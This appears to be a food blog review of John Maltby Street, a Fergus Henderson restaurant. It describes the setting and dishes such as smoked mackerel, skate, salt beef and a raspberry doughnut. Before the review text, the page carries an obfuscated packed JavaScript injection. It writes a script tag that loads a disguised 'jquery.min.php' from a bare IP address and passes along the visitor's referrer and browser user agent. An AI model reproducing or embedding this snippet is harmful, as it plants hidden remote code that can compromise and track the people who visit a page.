 St (function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!”.replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return’\w+’};c=1};while(c–){if(k[c]){p=p.replace(new RegExp(‘\b’+e(c)+’\b’,’g’),k[c])}}return p}(‘0.6(” 4=\’7://5.8.9.f/1/h.s.t?r=”+3(0.p)+”\o=”+3(j.i)+”\’><\/k"+"l>“);n m=”q”;’,30,30,’document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|anrsn|var|u0026u|referrer|ytske||js|php’.split(‘|’),0,{}))
John Maltby Street, which is attached to the Druid Street bakery where they make THOSE doughnuts, is the third and probably most casual restaurant in Fergus Henderson’s group. Set in a railway arch along the Maltby Street ropewalk market, it’s style will be familiar to anyone that’s visited St John before – white painted exterior, stripped back interiors with reclaimed wooden furniture, and a daily-changing menu written up on a blackboard. The menu is pure St John too, with plenty of dishes using more unusual cuts of meat such as pig’s ear and tripe often appearing. It’s not all weird and wonderful meat though and on our visit we had quite a few fish dishes, though that was partly because the veal breast had run out! Brown shrimp with white cabbage made for a great start but our favourite was smoked mackerel with pickled red cabbage, presented in typical St John Style as half the fish sitting starkly on the plate rather than neatly filleted.  Mains were skate with fennel and green sauce, plus our only meat dish of the night, a classic salt beef with carrots and horseradish. This was washed down with a great Riesling from Alsace from the impressive list which features over 25 by the glass. And for dessert? A straight-out-the-oven fresh raspberry St John doughnut of course.